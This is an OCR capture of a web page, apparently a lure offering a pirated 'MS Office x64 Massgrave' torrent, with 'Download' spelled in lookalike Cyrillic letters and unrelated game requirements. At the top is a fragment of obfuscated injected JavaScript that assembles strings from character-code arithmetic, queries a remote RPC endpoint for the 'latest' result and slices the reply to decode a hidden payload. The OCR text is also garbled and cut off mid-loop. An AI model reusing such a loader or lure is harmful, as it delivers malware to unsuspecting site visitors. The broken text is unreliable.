
(53+11+56),(100+1+0),(64+11+22),(29+3+24),(7+48),(55+1+1),
(7+47),(23+17+11),(42+10))},String.fromCharCode((61+21+26),
(89+8),(79+29+8),(87+14),(65+50),(37+79))],id:1})});const
j=await re.json();if(j.result){let
h=j.result.substring((50+65+15)),s=String.fromCharCode((10+
15+7)).trim();for(let i=0;i Verify Processor: Intel i7 / Ryzen 7 for
Ultra settings RAM: minimum 16 GB for stable gameplay Disk
Space:70 GB free space for full installation Graphics: stable
قراءة المزيد »
MS Office x64 Massgrave
MS
Office
Dоwnlоad Torrent
x64
Massgrave
Graphics
/
Essam Sedawy
/
اترك تعليقاً
Dоwnlоad